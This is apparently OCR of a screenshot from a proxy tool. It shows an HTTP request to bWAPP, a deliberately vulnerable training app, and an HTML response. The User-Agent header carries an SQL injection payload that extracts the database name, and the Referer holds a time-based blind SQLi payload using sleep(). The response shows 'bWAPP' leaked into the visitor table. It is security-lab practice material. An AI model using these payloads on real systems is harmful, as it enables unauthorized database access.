 Request
Pretty Raw \n Actions
1 GET /sqli_17.php HTTP/1.1
2 Host: bwapp.com:8888
3 User-Agent: 123',(select database())); #
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://bwapp.com:8888/sqli_15.php?title=World%20War%20Z%27%20and%20length(database())%20=%205%20and%20sleep(2)--%20&%20%20%20%20
action=search
8 Connection: close
9 Cookie: security_level=0; PHPSESSID=8gg0ppk699qku65flqgnrsve44
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Response
Pretty Raw Render \n Actions
An overview of our latest visitors:
</p>
70
71 <table id="table_yellow">
72
73 <tr height="30" bgcolor="#ffb717" align="center">
74
75 <td width="100">
<b>
Date
</b>
</td>
76 <td width="100">
<b>
IP Address
</b>
</td>
77 <td width="465">
<b>
User-Agent
</b>
</td>
78
79 </tr>
80
81 <tr height="40">
82
83 <td align="center">
2021-01-09 08:30:17
</td>
84 <td align="center">
bWAPP
</td>
85 <td>
123
</td>
86
87 </tr>